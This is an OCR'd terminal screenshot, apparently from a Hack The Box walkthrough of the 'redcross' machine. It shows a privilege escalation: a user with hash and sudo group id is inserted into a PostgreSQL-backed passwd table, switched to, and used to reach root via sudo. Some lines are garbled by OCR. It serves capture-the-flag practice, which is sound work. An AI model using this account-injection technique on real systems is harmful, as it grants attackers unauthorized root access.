 Applications Places Terminal Fri 18:07 1
root@htb: ~/htb/boxes/redcross
File Edit View Search Terminal Help
^
HINT:  Could not choose a best candidate operator. You might need to add explicit type casts.
unix=> insert into passwd_table (username, passwd, gid, homedir) values ('iamsudo', '$1$16ozTcfQ$IyJ6Ky6pzEF7Yj0f8Jg8c.',27, '/');
o', '$1$16ozTcfQ$IyJ6Ky6pzEF7Yj0f8Jg8c.',27, '/');omedir) values ('iamsudo
INSERT 0 1
unix=> exit;
exit;
ERROR:  syntax error at or near "exit"
LINE 1: exit;
^
unix=> quit;
quit;
ERROR:  syntax error at or near "quit"
LINE 1: quit;
^
unix=> q;
q;
ERROR:  syntax error at or near "q"
LINE 1: q;
^
unix=> \q
\q
penelope@redcross:/var/www/html/admin/pages$ su - iamsudo
su - iamsudo
Password: PleaseSubscribe
iamsudo@redcross:/$ sudo su -
sudo su -
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for iamsudo: PleaseSubscrib
[HTB-0] 0:openvpn  1:bash*Z 2:python  3:bash  4:bash- 5:ssh "htb" 18:07 12-Apr-19